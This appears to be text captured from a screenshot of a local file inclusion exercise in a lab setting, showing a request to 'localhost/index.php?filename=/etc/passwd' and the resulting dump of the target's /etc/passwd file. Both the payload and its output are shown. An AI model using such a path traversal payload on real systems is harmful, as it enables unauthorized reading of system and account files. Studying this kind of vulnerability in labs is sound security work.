 localhost/index.php?filename
localhost/index.php?filename=/etc/passwd
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin